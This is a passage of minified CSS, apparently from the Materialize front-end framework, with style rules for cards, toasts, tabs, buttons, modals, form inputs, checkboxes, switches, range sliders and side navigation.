(min-width:810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width:840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width:870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width:900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width:930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width:960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width:360px){.flow-text{font-size:1.2rem}}.card-panel{padding:20px}.card .card-title{font-size:24px;font-weight:300}.card.large .card-image,.card.medium .card-image,.card.small .card-image{max-height:60%;overflow:hidden}.card.large .card-content,.card.medium .card-content,.card.small .card-content{max-height:40%;overflow:hidden}.card.large .card-action,.card.medium .card-action,.card.small .card-action{position:absolute;bottom:0;left:0;right:0;z-index:1;background-color:inherit}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:20px}.card .card-content{padding:20px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{border-top:1px solid rgba(160,160,160,.2);padding:20px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-floating){color:#ffab40;margin-right:20px;transition:color .3s ease;text-transform:uppercase}.card .card-action a:not(.btn):not(.btn-large):not(.btn-floating):hover{color:#ffd8a6}.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;top:100%;height:100%;z-index:1;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}.tabs,.toast{position:relative}@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0}}@media only screen and (min-width:601px) and (max-width:992px){#toast-container{left:5%;bottom:7%;max-width:90%}.toast{float:left}}@media only screen and (min-width:993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;margin-top:10px;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;color:#fff;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.toast .btn,.toast .btn-flat,.toast .btn-large{margin:0 0 0 3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width:600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width:993px){.toast{float:right}}.tabs{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:48px;background-color:#fff;margin:0 auto;width:100%}.tabs .tab,.tabs .tab a{display:block;text-overflow:ellipsis}.tabs .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;float:left;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase;overflow:hidden;letter-spacing:.8px;width:15%;min-width:80px}.tabs .tab a{color:#ee6e73;width:100%;height:100%;overflow:hidden;transition:color .28s ease}.backdrop,.material-tooltip{position:absolute;display:none;opacity:0}.tabs .tab a:hover{color:#f9c9cb}.tabs .tab.disabled a{color:#f9c9cb;cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left,right}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;will-change:top,left}.backdrop{height:7px;width:14px;border-radius:0 0 14px 14px;background-color:#323232;z-index:-1;-webkit-transform-origin:50% 10%;transform-origin:50% 10%;will-change:transform,opacity}.btn,.btn-flat,.btn-large{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle}.btn-floating.disabled,.btn-floating:disabled,.btn-large.disabled,.btn-large:disabled,.btn.disabled,.btn:disabled,.disabled.btn-large{background-color:#dfdfdf!important;box-shadow:none;color:#9f9f9f!important;cursor:default}.btn-floating.disabled *,.btn-floating:disabled *,.btn-large.disabled *,.btn-large:disabled *,.btn.disabled *,.btn:disabled *,.disabled.btn-large *{pointer-events:none}.btn-floating.disabled:hover,.btn-floating:disabled:hover,.btn-large.disabled:hover,.btn-large:disabled:hover,.btn.disabled:hover,.btn:disabled:hover,.disabled.btn-large:hover{background-color:#dfdfdf;color:#9f9f9f}.btn i,.btn-flat i,.btn-floating i,.btn-large i{font-size:1.3rem;line-height:inherit}.btn-floating i,.btn-large i{font-size:1.6rem}.btn-floating,.btn-floating i{color:#fff;line-height:37px;display:inline-block}.btn,.btn-large{color:#fff;background-color:#26a69a;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn-large:hover,.btn:hover{background-color:#2bbbad}.btn-floating,.btn-floating:hover{background-color:#26a69a}.btn-floating{position:relative;overflow:hidden;z-index:1;width:37px;height:37px;padding:0;border-radius:50%;transition:.3s;cursor:pointer}.btn-floating i{width:inherit}.btn-floating:before{border-radius:0}.btn-floating.btn-large{width:55.5px;height:55.5px}.btn-floating.btn-large i{line-height:55.5px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;left:initial;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer}.btn-flat.disabled{color:#b3b3b3;cursor:default}.btn-large{height:54px;line-height:56px}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:50px;line-height:1.5rem;width:100%;text-align:left;text-transform:none}.dropdown-content li.active,.dropdown-content li.selected,.dropdown-content li:hover{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{font-size:16px;color:#26a69a;display:block;line-height:22px;padding:14px 16px}.dropdown-content li>span>label{top:1px;left:3px;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;will-change:opacity,transform;transition:all .3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:scale(0);transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:0 0}.waves-notransition{transition:none!important}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.lean-overlay,.modal{position:fixed;display:none;left:0;right:0}a.waves-effect .waves-ripple{z-index:-1}.modal{background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top,opacity}@media only screen and (max-width:992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .btn-flat,.modal .modal-footer .btn-large{float:right;margin:6px 0}.lean-overlay{z-index:999;top:-100px;bottom:0;height:125%;width:100%;background:#000;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible{border:none;box-shadow:none}.side-nav .collapsible li{padding:0}.side-nav .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;margin:0 1rem}.side-nav .collapsible-header i{line-height:inherit}.side-nav .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a{margin:0 1rem 0 2rem}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(.25,.46,.45,.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip i.material-icons{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.materialboxed{display:block;cursor:-webkit-zoom-in;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active{cursor:-webkit-zoom-out;cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:999;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:#c9f3ef solid 1px}button:focus{outline:0;background-color:#2ab7a9}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}input:not([type]),input[type=date],input[type=datetime-local],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:0;height:3rem;width:100%;font-size:1rem;margin:0 0 15px;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=number]:disabled,input[type=number][readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=text]:disabled,input[type=text][readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=number]:disabled+label,input[type=number][readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=text]:disabled+label,input[type=text][readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=search]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=url]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}input:not([type]):focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=number]:focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=text]:focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#26a69a}input:not([type]).valid,input:not([type]):focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=number].valid,input[type=number]:focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=text].valid,input[type=text]:focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=number].valid+label:after,input[type=number]:focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=text].valid+label:after,input[type=text]:focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4caf50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=number].invalid,input[type=number]:focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=text].invalid,input[type=text]:focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 #f44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=number].invalid+label:after,input[type=number]:focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=text].invalid+label:after,input[type=text]:focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#f44336;opacity:1}input:not([type])+label:after,input[type=date]+label:after,input[type=datetime-local]+label:after,input[type=email]+label:after,input[type=number]+label:after,input[type=password]+label:after,input[type=search]+label:after,input[type=tel]+label:after,input[type=text]+label:after,input[type=time]+label:after,input[type=url]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:65px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field label{color:#9e9e9e;position:absolute;top:.8rem;left:.75rem;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field label.active{font-size:.8rem;-webkit-transform:translateY(-140%);transform:translateY(-140%)}.input-field .prefix{position:absolute;width:3rem;font-size:2rem;transition:color .2s}.input-field .prefix.active{color:#26a69a}.input-field .prefix~input,.input-field .prefix~textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~textarea{padding-top:.8rem}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width:992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width:600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.material-icons,.input-field input[type=search]:focus~.mdi-navigation-close{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.material-icons,.input-field input[type=search]~.mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:3rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:1.6rem 0;resize:none;min-height:3rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px;visibility:hidden}[type=radio]:checked+label,[type=radio]:not(:checked)+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker,.select-wrapper input.select-dropdown:disabled,.switch,.switch *,[type=checkbox]+label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}[type=radio]+label:after,[type=radio]+label:before{content:'';position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;transition:.28s ease}[type=radio]:not(:checked)+label:before{border-radius:50%;border:2px solid #5a5a5a}[type=radio]:not(:checked)+label:after{border-radius:50%;border:2px solid #5a5a5a;z-index:-1;-webkit-transform:scale(0);transform:scale(0)}[type=radio]:checked+label:before{border-radius:50%;border:2px solid transparent}[type=radio]:checked+label:after{border-radius:50%;border:2px solid #26a69a;background-color:#26a69a;z-index:0;-webkit-transform:scale(1.02);transform:scale(1.02)}[type=radio].with-gap:checked+label:before{border-radius:50%;border:2px solid #26a69a}[type=radio].with-gap:checked+label:after{border-radius:50%;border:2px solid #26a69a;background-color:#26a69a;z-index:0;-webkit-transform:scale(.5);transform:scale(.5)}[type=radio].with-gap:disabled:checked+label:before{border:2px solid rgba(0,0,0,.26)}[type=radio].with-gap:disabled:checked+label:after{border:none;background-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:before,[type=radio]:disabled:not(:checked)+label:before{background-color:transparent;border-color:rgba(0,0,0,.26)}[type=radio]:disabled+label{color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before{border-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:after{background-color:rgba(0,0,0,.26);border-color:#bdbdbd}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0}[type=checkbox]:checked,[type=checkbox]:not(:checked){position:absolute;left:-9999px;visibility:hidden}[type=checkbox]+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-khtml-user-select:none}[type=checkbox]+label:before{content:'';position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s}[type=checkbox]:not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox]:checked+label:before{top:-4px;left:-3px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #26a69a;border-bottom:2px solid #26a69a;-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox]:checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{left:-10px;top:-11px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #26a69a;border-bottom:none;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after{border-radius:2px}[type=checkbox].filled-in+label:after,[type=checkbox].filled-in+label:before{content:'';left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}.switch label .lever,.switch label .lever:after{content:"";display:inline-block}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #26a69a;background-color:#26a69a;z-index:0}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#bdbdbd}.select-wrapper input.select-dropdown,[type=checkbox].filled-in:disabled:checked+label:before,input[type=range]{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#bdbdbd;border-color:#bdbdbd}.switch,.switch *{-khtml-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#84c7c1}.switch label input[type=checkbox]:checked+.lever:after{background-color:#26a69a}.switch label .lever{position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{position:absolute;width:21px;height:21px;background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled)~.lever:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(38,166,154,.1)}input[type=checkbox]:not(:disabled)~.lever:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch label input[type=checkbox]:checked+.lever:after{left:24px}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#bdbdbd}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;border:none;border-bottom:1px solid #9e9e9e;outline:0;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 15px;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:16px;font-size:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select{display:none}select.browser-default{display:block}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;border-bottom:1px solid rgba(0,0,0,.3)}.file-field input[type=file],.file-field span,input[type=range],input[type=range]+.thumb{cursor:pointer}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li:not(.optgroup){padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .btn-large{float:left;height:3rem;line-height:3rem}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;opacity:0;filter:alpha(opacity=0)}.range-field,input[type=range]{position:relative}input[type=range]{outline:0;width:100%;margin:15px 0;padding:0}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#26a69a;top:10px;margin-left:-6px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.drag-target,.side-nav,.side-nav.fixed,.table-of-contents.fixed{position:fixed}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#26a69a;font-size:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#26a69a;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;margin:-5px 0 0;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{-webkit-appearance:none;border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;margin-top:-5px}input[type=range]:-moz-focusring{outline:#fff solid 1px;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:0 0;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}select{background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem}.table-of-contents li{padding:2px 0}.table-of-contents a{font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.side-nav a,.side-nav.fixed a{display:block;color:#444;padding:0 15px}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{width:240px;left:-105%;top:0;margin:0;height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:left}.side-nav.right-aligned{will-change:right;right:-105%;left:auto}.side-nav .collapsible{margin:0}.side-nav li{float:none;padding:0 15px;line-height:64px}.side-nav li.active,.side-nav li:hover{background-color:#ddd}.side-nav a{font-size:1rem;height:64px;line-height:64px}.drag-target{height:100%;width:10px;top:0;z-index:998}.side-nav.fixed{left:0}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and 